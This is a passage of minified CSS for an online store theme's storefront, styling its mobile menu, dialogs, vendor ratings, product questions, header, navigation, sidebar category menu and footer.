.mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}.mm-listview .mm-next.mm-fullsubopen{width:100%}.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}.mm-listview .mm-inset{list-style:inside disc;padding:0 10px 15px 40px;margin:0}.mm-listview .mm-inset>li{padding:5px 0}.mm-listview .mm-divider{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}.mm-listview .mm-spacer{padding-top:40px}.mm-listview .mm-spacer>.mm-next{top:40px}.mm-listview .mm-spacer.mm-divider{padding-top:25px}.mm-prev:before,.mm-next:after,.mm-arrow:after{content:'';border:2px solid transparent;display:inline-block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;transform:rotate(-45deg)}.mm-prev:before{border-right:none;border-bottom:none;left:20px}.mm-next:after,.mm-arrow:after{border-top:none;border-left:none;right:20px}.mm-menu .mm-navbar>*,.mm-menu .mm-navbar a{color:#fff}.mm-menu .mm-navbar .mm-btn:before,.mm-menu .mm-navbar .mm-btn:after{border-color:#fff}.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel{background:rgba(0,0,0,.05)}.mm-menu .mm-divider{background:rgba(0,0,0,.05)}.mm-page{box-sizing:border-box;position:relative;min-height:100%}.mm-slideout{-webkit-transition:-webkit-transform .4s ease;-moz-transition:-moz-transform .4s ease;-o-transition:-o-transform .4s ease;transition:transform .4s ease}html.mm-opened:not(.popup-opened){overflow:hidden;position:relative}html.mm-opened:not(.popup-opened) body{overflow:hidden}html.mm-background .mm-page{background:inherit}#mm-blocker{background:rgba(3,2,1,.5);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:999999}.mm-pagedim #mm-blocker,.mm-pagedim-black #mm-blocker,.mm-pagedim-white #mm-blocker{opacity:0}.mm-pagedim-black.mm-opening #mm-blocker,.mm-pagedim-white.mm-opening #mm-blocker,.mm-pagedim.mm-opening #mm-blocker{opacity:.5}.mm-opened #mm-blocker,.mm-blocking #mm-blocker{display:block}.mm-pagedim #mm-blocker{background:inherit}.mm-pagedim-black #mm-blocker{background:#000}.mm-menu{width:80%;min-width:140px;max-width:440px}.mm-menu.mm-offcanvas{display:none;position:fixed}.mm-menu.mm-current{display:block}html.mm-opening .mm-slideout{transform:translate(80%,0)}@media all and (max-width:175px){html.mm-opening .mm-slideout{transform:translate(140px,0)}}@media all and (min-width:550px){html.mm-opening .mm-slideout{transform:translate(440px,0)}}@media (max-width:767px){.flex-container{display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-moz-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;width:100%;max-width:100%}.flex-container #sidebar-first{order:2}.flex-container #content{order:1}.flex-container #sidebar-second{order:3}#content,#sidebar-first,#sidebar-second{float:none !important;width:100% !important}.target-checkout #footer-area{display:none}}.ie11 .mm-opened+script+.mm-page .mobile_header ul.nav-pills{transition:all .4s ease-out}.mobile_header .language_list .language-selector ul li{white-space:nowrap}@media (min-width:484px){.ie11 .mm-opened+script+.mm-page .mobile_header ul.nav-pills{left:440px}}@media (max-width:483px){.ie11 .mm-opened+script+.mm-page .mobile_header ul.nav-pills{left:80%}}@media (max-width:991px){.block.block-block.block-top-categories{display:none}.target-order .sidebar{min-height:auto}.target-order #content{width:100% !important}}@media (max-width:480px){.products-list .product-cell td.product-photo{display:block;width:auto;text-align:center}div.product-photo{margin:auto}.products-list .product-cell td.product-info{display:block}.product-items-available.low-stock{display:block;margin-top:14px}.product-details-info .product-items-available.low-stock{margin-top:0}}.ui-dialog{border:0 none;overflow:visible;padding:10px;background:#7a7a7a none}.ui-dialog .ui-dialog-titlebar{padding:0;margin:0;border:0 none;background:#fff none;border-radius:3px 3px 0 0}.ui-dialog .ui-dialog-title{margin:30px 30px 7px;width:auto;white-space:normal;word-wrap:break-word;padding-bottom:3px}.ui-dialog .ui-dialog-titlebar-close{position:absolute;display:block;width:41px;height:41px;background:#7a7a7a url("skins/customer/images/icon_window_close.png") no-repeat 10px 10px;outline:none;border:0 none;z-index:999999}.ui-dialog .ui-dialog-titlebar-close .ui-icon-closethick{display:none}.ui-dialog .ui-dialog-content{background-color:#fff;overflow:hidden;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;padding:30px;padding-top:10px;position:relative}.ui-dialog.no-title .ui-dialog-title{display:none}.ui-dialog.no-title .ui-dialog-content{padding-top:40px;border-radius:3px}.mini-block-wait div{margin:0}.vendor-info-wrapper{position:relative}.vendor-info{color:#615656;display:inline-block}.vendor-info .vendor-info__feedback{width:166px}.vendor-info>*{display:inline-block;vertical-align:middle;margin-right:20px}.vendor-info>*:last-child,.vendor-info>*.vendor-info__feedback{margin-right:0}.vendor-info>*:not(.popover),.vendor-info>a{cursor:pointer}.vendor-info .vendor-info__popover-caret{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px}.vendor-info .vendor-info__popover-caret:before{content:"\f107";font-size:20px}.vendor-info .vendor-info__popover-caret:before{font-size:20px}.vendor-info .text_bold{font-weight:600}.vendor-info .popover{max-width:none;z-index:10001;margin-left:242px}.ui-dialog .vendor-info .popover{margin-left:0}@media (max-width:768px){.vendor-info .popover{margin-left:5vw}}.vendor-info .popover-content{padding:20px;color:#615656}.vendor-info strong{font-weight:600}.vendor-info__company-name.big{font-size:20px;font-weight:600}.vendor-info--product .popover-content .vendor-info__company-name{margin-bottom:20px}.vendor-info--product .popover-content .vendor-info__feedback{float:left}.vendor-info--product .popover-content .vendor-info__ratings-block{clear:both;padding-top:30px}@media (max-width:768px){.vendor-info--product .popover-content .vendor-info__feedback{margin-left:0}.vendor-info--product .popover-content .vendor-info__ratings-block{padding-top:20px}}.vendor-info--vendor-page{margin-bottom:40px}.vendor-info--vendor-page .vendor-info__location{display:block}@media (max-width:768px){.info:nth-child(1) .top-message.pp-button .message{max-width:100%}}@media (min-width:768px){.info:nth-child(1) .top-message.pp-button .message{max-width:535px}}@media (min-width:992px){.info:nth-child(1) .top-message.pp-button .message{max-width:535px}}@media (min-width:1200px){.info:nth-child(1) .top-message.pp-button .message{max-width:535px}}@media (max-width:480px){#status-messages .info:nth-child(1) .top-message.pp-button .pp-ec-button{left:50%;display:block;position:relative;margin-left:-79px}}.product-questions ul,.product-questions ul li{list-style:none;background:0 0;padding-left:0}.product-questions h2{margin:5px 0 10px}.product-questions-header h2{float:left}.product-questions .buttons{clear:both}@media (min-width:480px){.product-questions .buttons{display:inline-block;clear:none}.product-questions-header{text-align:right}}.product-questions h3{margin:16px 0 28px}.product-questions-header:first-line {text-align:right;background:red}.product-questions .product-question .author,.product-questions .product-question .date,.product-questions .product-question .status{margin-right:.5em;display:inline}.product-questions .product-question .status{background:#c87858;color:#fff;padding:4px 6px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-left-radius:0;background-clip:padding-box;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;font-style:italic;font-size:12px;white-space:pre}.product-question-text .author{color:#4b8e3e;font-weight:600}.product-questions .product-question .text{color:#272627;font-family:Arial;font-weight:400;font-size:18px;line-height:1.3;margin-top:10px}.product-question-reply .author{color:#f57900;font-weight:600}.product-questions .product-question .date{font-size:11px;color:#929ca1}.product-questions .product-question .product-question-text,.product-questions .product-question .product-question-reply{position:relative;padding-left:66px}.product-questions .product-question .product-question-reply{margin:25px 0 0 56px}.product-questions .product-question .product-question-reply .text{background:#fcf8e4;padding:5px 10px;margin-top:20px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-left-radius:0;background-clip:padding-box;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.product-questions .product-question span.avatar{border:2px solid #96b890;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-left-radius:0;background-clip:padding-box;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;position:absolute;top:0;left:0;margin:0 18px 0 12px;width:37px;height:37px;line-height:33px;text-align:center;vertical-align:middle;font-size:20px;color:#ccc}.product-questions .product-question-reply span.avatar{border-color:#ffb266}.product-question{margin-bottom:2.5em}.vendor-rating-block{display:flex;align-items:center;justify-content:space-between}.vendor-rating-block .vendor-rating-block__overall-rating{border-right:1px solid #ccc;margin-right:20px;padding-right:20px;min-width:125px}.vendor-rating-block .vendor-rating-block__typed-rating{width:auto;margin:0}@media (max-width:768px){.vendor-rating-block{flex-wrap:wrap;justify-content:center}.vendor-rating-block .vendor-rating-block__overall-rating{margin-right:0;padding-right:0;border:none;margin-bottom:20px}.vendor-rating-block .rating-block__comment{display:none}}.vendor-rating-type .vendor-rating-type__name{padding-right:20px}.vendor-rating-type td{white-space:nowrap;border:none;padding:5px 0}.vendor-rating-type:first-child td{padding-top:0}.vendor-rating-type:last-child td{padding-bottom:0}.vendor-rating-block__overall-rating .rating-block,.rating-block-vertical{display:flex;flex-direction:column;align-items:flex-start}.vendor-rating-block__overall-rating .rating-block .rating-block__rating-value,.rating-block-vertical .rating-block__rating-value{order:-1}.vendor-rating-block__overall-rating .rating-block__rating-value{font-size:40px;line-height:40px}.rating-block__rating-base-count{color:#9b9b9b}.rating-block__comment{color:#9b9b9b}.rating-block .rating-block__rating-bar,.rating-block .rating-block__rating-value,.rating-block .rating-block__rating-base-count,.rating-block .rating-block__comment{display:inline-block;vertical-align:middle}.rating-block .rating-block__rating-value{color:#ffa52b}.rating-block .rating-block__rating-bar .stars-row.full .fa-star{color:#ffa52b}.subscription-block{text-align:center;margin:0 auto;padding-top:15px}@media (max-width:768px){.subscription-block{padding-top:7px}}.subscription-block .subscription-form-block form>*{display:inline-block;vertical-align:middle;float:none}@media (max-width:768px){.subscription-block .subscription-form-block form>*{margin-top:7px}.subscription-block .subscription-form-block .subscription-form-label{min-width:100%}}.subscription-block .subscription-form-block form>*:not(:last-child){margin-right:7px}.subscription-block .subscription-error-block{display:inline-block;margin-top:10px}.span-arrow{content:'';width:0;height:0;position:absolute;display:block;border-top:5px solid #fff;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:0 solid transparent;right:-5px;bottom:50%;margin-bottom:-3px}.common-heading{color:#fff;background:#ff614d;margin:0;border-radius:4px;position:relative;z-index:1000}.sidebar-heading{color:#fff;background:#ff614d;margin:0;border-radius:4px;position:relative;z-index:1000;font-family:'oswaldregular',Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:1.474em;padding:7px 24px}.content-block-heading{color:#fff;background:#ff614d;margin:0;border-radius:4px;position:relative;z-index:1000;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:1.77em;text-transform:capitalize;padding:4px 24px}.link{color:#0d80eb;text-decoration:underline}.link-hover{color:#0d80eb;text-decoration:none}.top-nav-font{text-transform:uppercase;font-family:'oswaldregular',Arial,Helvetica,sans-serif;font-size:1.211em}.flexbox{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}html,body{background:#333 url("skins/BeautifullyFashioned/customer/style/images/store_bg.gif") left top repeat;font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;font-size:19px}a{color:#0d80eb;text-decoration:underline}a:hover{color:#0d80eb;text-decoration:none}div .form-item label,.list-header a,#breadcrumb a,.next-previous-product a{color:#222}div .form-item label:hover,.list-header a:hover,#breadcrumb a:hover,.next-previous-product a:hover{color:#222}h1.title,.target-main h1{color:#ff614d;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:1.947em}.target-product h1.title{font-size:2.211em}.ui-dialog .ui-dialog-title,h1,h2,h3,h4,h5,h6,.head-h2,.head-h3{font-family:'source_sans_proregular',Arial,Helvetica,sans-serif}fieldset legend,.form-required,.ui-dialog .ui-dialog-title,h1,h2,h3,h4,h5,h6,.head-h2{color:#ff614d}.status-messages-wrapper{top:0}div .product.product-added .added-to-cart{top:-20px}#page-wrapper{padding:0;background:0 0;border-radius:0}#page-wrapper #page{padding:10px;border-radius:7px;margin-bottom:10px;margin-top:10px;background:#fff}@media (min-width:1366px){#page-wrapper{width:1366px}}@media (max-width:1365px) and (min-width:1200px){#page-wrapper{width:100%;padding:0 10px}}@media (max-width:1200px){#page-wrapper{width:100%;padding:0 10px}}#page-wrapper #footer-area{position:relative;left:auto;right:auto;border-radius:7px;border-bottom-left-radius:0;border-bottom-right-radius:0;background:#fff}@media (min-width:1366px){#page-wrapper #footer-area{width:1366px !important}}@media (max-width:1365px) and (min-width:1200px){#page-wrapper #footer-area{width:100% !important}}@media (max-width:1200px){#page-wrapper #footer-area{width:100% !important}}#page-wrapper #footer-area li,#page-wrapper #footer-area a{color:#222;font-size:16px}#page-wrapper #footer-area #secondary-menu{width:auto !important}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf>a,#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf>span.footer-title{margin-top:10px;margin-bottom:0;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:17px;padding:0}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf ul li{padding:0}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us ul{padding-top:26px}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us ul li a{display:inline-block;padding-right:15px}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us ul li a:last-child{padding-right:0}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i{color:#fff;height:30px;width:30px;position:relative}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i:before{position:absolute;font-size:26px}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i.fa-facebook{background:#3b579d}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i.fa-facebook:before{bottom:-2px;right:3px}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i.fa-twitter{background:#55acee}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i.fa-twitter:before{left:4px;top:4px;font-size:22px}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i.fa-pinterest{color:#bd081c}#page-wrapper #footer-area #secondary-menu .footer-menu>.leaf.follow-us i.fa-pinterest:before{font-size:36px;top:-2px;right:0}#page-wrapper #footer-area .description-section{border-top:1px solid #222;border-bottom:1px solid #222;font-size:14px;padding:20px;margin:0 -20px}#page-wrapper #footer-area .description-section p{margin:0}#main-wrapper{padding-top:34px}.target-product #main-wrapper{padding-top:46px}.target-checkout #content,.target-cart #content{padding-left:40px;padding-right:40px}.products ul.products-grid{margin:0}#header-area{background:#000 url("skins/BeautifullyFashioned/customer/style/images/header.jpg") no-repeat left bottom;min-height:290px;margin-bottom:0;background-size:contain}#header-area #header{clear:right;padding-right:15px}#header-area #header .block .content{background:0 0;border-color:transparent;height:50px}#header-area #header .block .content .lc-minicart{background-color:transparent;background:url("skins/BeautifullyFashioned/customer/style/images/minicart-bag.png") no-repeat 10px 0px;min-width:110px}#header-area #header .block .content .lc-minicart .minicart-items-number,#header-area #header .block .content .lc-minicart .minicart-items-text{color:#fff;margin:0 5px 0 10px}#header-area #header .block .content .lc-minicart .minicart-items-text{font-size:.789em}#header-area #header .block .content .lc-minicart .minicart-items-number{font-family:'source_sans_probold',Arial,Helvetica,sans-serif;font-size:1.105em;padding-top:6px}#header-area #header .block .content .lc-minicart .buttons-row{padding-left:0}#header-area #header .block .content .lc-minicart .items-list{-webkit-box-shadow:1px 1px 8px rgba(0,0,0,.35);-moz-box-shadow:1px 1px 8px rgba(0,0,0,.35);box-shadow:1px 1px 8px rgba(0,0,0,.35);border:2px solid #6c6c6c;width:286px}#header-area #header .block .content .lc-minicart .title{font-family:'source_sans_proregular',Arial,Helvetica,sans-serif}#header-area #header-bar{clear:right;padding-right:25px}@media (min-width:992px){#header-area #header-bar{display:inline-block !important}}#header-area ul.account-links span.email{color:#cbcbcb}#header-area ul.account-links a{color:#fff;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:.842em;text-transform:uppercase}#header-area ul.account-links a:hover{border-bottom-color:#fff}#header-area ul.account-links li{font-size:1em}#header-area ul.account-links li.wishlist-link,#header-area ul.account-links li.wishlist{position:static;font-size:1em;float:none}#header-area ul.account-links li.wishlist-link a,#header-area ul.account-links li.wishlist a{padding-left:5px;text-transform:capitalize}#header-area ul.account-links li.wishlist-link a i,#header-area ul.account-links li.wishlist a i{font-size:19px;color:#ff6c00}#header-area ul.account-links .wishlist-newby-link .wishlist-link i{font-size:19px;color:#ff6c00}#header-area ul.account-links .language-selector ul{border-color:transparent;top:-14px}#header-area ul.account-links .language-selector ul li{background:0 0;font-size:1em}#header-area ul.account-links .language-selector ul li.current span.lng{color:#fff;text-transform:capitalize;font-size:.842em;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;background:0 0;position:relative}#header-area ul.account-links .language-selector ul li.current span.lng:after{content:'';width:0;height:0;position:absolute;display:block;border-top:5px solid #fff;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:0 solid transparent;right:-5px;bottom:50%;margin-bottom:-3px}#header-area ul.account-links .language-selector ul li a{text-transform:capitalize}#header-area ul.account-links .language-selector ul:hover li{background:#666}#header-area ul.account-links .language-selector ul:hover li.current{background:0 0;border-bottom-color:#a1a1a1}div.navbar.navbar-inverse.mobile-hidden{background-color:#000;border-color:#000;border-radius:3px;border-top-color:#414141;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:0}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li{z-index:1100}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li>a,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li>a,div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li>span.primary-title,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li>span.primary-title{text-transform:uppercase;font-family:'oswaldregular',Arial,Helvetica,sans-serif;font-size:1.211em}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li>a:hover,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li>a:hover,div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li>span.primary-title:hover,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li>span.primary-title:hover{color:#ff614d;background:0 0}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li>a,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li>a{padding-top:22px;padding-bottom:22px}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li>span.primary-title,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li>span.primary-title{padding-top:16px;padding-bottom:16px}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li>span.primary-title:after,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li>span.primary-title:after{content:'';width:0;height:0;position:absolute;display:block;border-top:5px solid #fff;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:0 solid transparent;right:-5px;bottom:50%;margin-bottom:-3px}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li.active>span.primary-title,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li.active>span.primary-title,div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li.active>a,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li.active>a{background:0 0}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li:hover,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li:hover{background:0 0}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li:hover>span.primary-title,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li:hover>span.primary-title,div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li:hover>a,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li:hover>a{color:#ff614d}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li:hover>span.primary-title:after,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li:hover>span.primary-title:after{border-top:5px solid #ff614d}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li ul,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li ul{top:64px;background:#000;width:220px;padding-bottom:10px}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li li a,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li li a{color:#fff;text-transform:uppercase;font-family:'oswaldregular',Arial,Helvetica,sans-serif;font-size:1.211em;font-size:1.105em;padding:14px 25px}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li li a:hover,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li li a:hover{background:0 0;color:#ff614d}div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li:hover>span.primary-title,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li:hover>span.primary-title,div.navbar.navbar-inverse.mobile-hidden #top-main-menu>li:hover>a,div.navbar.navbar-inverse.mobile-hidden .navbar-nav>li:hover>a{background:0 0}div.navbar.navbar-inverse.mobile-hidden #search{padding-right:10px;margin-top:12px}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box{border:none;height:40px;width:305px;background:#3c3c3c}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box div.table-value{width:260px}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box button.submit-button{background:transparent url("skins/BeautifullyFashioned/customer/style/images/search.svg") no-repeat center;background-size:cover;width:22px;height:20px;margin-top:9px;margin-right:14px}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box button.submit-button:before{background:0 0}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box input.form-text{height:40px;margin:0;padding-right:35px;padding-left:20px;font-size:.842em;color:#fff;float:left}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box input.form-text::-moz-placeholder{color:#fff;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-weight:400;font-size:16px;font-style:normal;text-transform:uppercase;opacity:1}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box input.form-text:-ms-input-placeholder{color:#fff;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:16px;font-weight:400;font-style:normal;text-transform:uppercase}div.navbar.navbar-inverse.mobile-hidden #search .simple-search-box input.form-text::-webkit-input-placeholder{color:#fff;font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif;font-size:16px;font-weight:400;font-style:normal;text-transform:uppercase}.sidebar>.section>div.block,.sidebar .product-filter{float:none !important}div.sidebar{width:24.519%}div.sidebar a{color:#222}div.sidebar a:hover{color:#222}div.sidebar div.block{padding:0;border-radius:4px;border:none;margin-top:0 !important}div.sidebar div.block.block-top-categories,div.sidebar div.block.block-top-categories.block-flyout-categories-menu{background:#2f2f2f}div.sidebar div.block.block-top-categories ul.flyout-menu.catalog-categories>li>span.icon-triangle,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu.catalog-categories>li>span.icon-triangle{width:40px;height:40px;top:16.5px;right:0;position:absolute}div.sidebar div.block.block-top-categories ul.flyout-menu.catalog-categories>li>span.icon-triangle:before,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu.catalog-categories>li>span.icon-triangle:before{left:10px}div.sidebar div.block.block-top-categories ul.flyout-menu.catalog-categories>li>span.icon-triangle:hover:after,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu.catalog-categories>li>span.icon-triangle:hover:after{content:'Click for Text Menu';font-size:15px;width:150px;position:absolute;z-index:2000;background:#fff;padding:10px;text-align:center;border:1px solid #ccc;border-radius:4px;font-weight:700;top:-100%;left:0}div.sidebar div.block.block-top-categories ul.flyout-menu.catalog-categories>li.opened>ul,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu.catalog-categories>li.opened>ul{padding-top:15px;padding-bottom:15px}div.sidebar div.block.block-top-categories ul.flyout-menu,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu{margin:0}div.sidebar div.block.block-top-categories ul.flyout-menu li,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li{margin:0;padding:0}div.sidebar div.block.block-top-categories ul.flyout-menu li>a,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li>a{font-family:'source_sans_proregular',Arial,Helvetica,sans-serif;color:#fff;font-size:1.316em;padding:20px 34px 20px 24px;border-top:1px solid #616163;font-weight:400;line-height:normal;word-break:normal;word-wrap:normal}div.sidebar div.block.block-top-categories ul.flyout-menu li:first-child>a,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li:first-child>a{border-top-color:transparent}div.sidebar div.block.block-top-categories ul.flyout-menu li .icon-triangle:before,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li .icon-triangle:before{color:#8d8e92;line-height:normal;font-weight:400;font-size:2em;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:absolute}div.sidebar div.block.block-top-categories ul.flyout-menu li.first>a,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li.first>a{border-top:0}div.sidebar div.block.block-top-categories ul.flyout-menu li:hover,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li:hover,div.sidebar div.block.block-top-categories ul.flyout-menu li.hover,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li.hover{background:inherit}div.sidebar div.block.block-top-categories ul.flyout-menu li:hover>ul,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li:hover>ul,div.sidebar div.block.block-top-categories ul.flyout-menu li.hover>ul,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li.hover>ul{visibility:hidden;opacity:0}div.sidebar div.block.block-top-categories ul.flyout-menu li.opened>span.icon-triangle:before,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li.opened>span.icon-triangle:before{transform:rotateZ(90deg)}div.sidebar div.block.block-top-categories ul.flyout-menu li.opened>ul,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li.opened>ul{visibility:visible;opacity:1;height:auto}div.sidebar div.block.block-top-categories ul.flyout-menu li ul,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul{background:#fff;position:relative;height:0;width:100%;left:0;box-shadow:none;border-radius:0}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li{background:#fff}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li:hover,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li:hover{background:#fff}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li a:hover,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li a:hover,div.sidebar div.block.block-top-categories ul.flyout-menu li ul li a:focus,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li a:focus,div.sidebar div.block.block-top-categories ul.flyout-menu li ul li a,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li a{background:#fff;color:#222;font-size:.842em;padding:4px 24px 4px 34px;border-top:none}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li a:hover.active,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li a:hover.active,div.sidebar div.block.block-top-categories ul.flyout-menu li ul li a:focus.active,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li a:focus.active,div.sidebar div.block.block-top-categories ul.flyout-menu li ul li a.active,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li a.active{font-family:'source_sans_prosemibold',Arial,Helvetica,sans-serif}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li.opened>span.icon-triangle:before,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li.opened>span.icon-triangle:before{border-left:8px solid #de0000}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li span.icon-triangle,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li span.icon-triangle{width:14px;height:14px;position:absolute;top:7px;bottom:auto;left:18px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li span.icon-triangle:before,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li span.icon-triangle:before{content:'';width:0;height:0;position:absolute;display:block;border-top:5px solid #fff;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:0 solid transparent;right:-5px;bottom:50%;margin-bottom:-3px;border-top:5px solid transparent;border-left:8px solid #222;border-bottom:5px solid transparent;border-right:0 solid transparent;right:auto;margin-top:auto;margin-bottom:auto;top:2px;bottom:auto;left:2px}div.sidebar div.block.block-top-categories ul.flyout-menu li ul li li,div.sidebar div.block.block-top-categories.block-flyout-categories-menu ul.flyout-menu li ul li 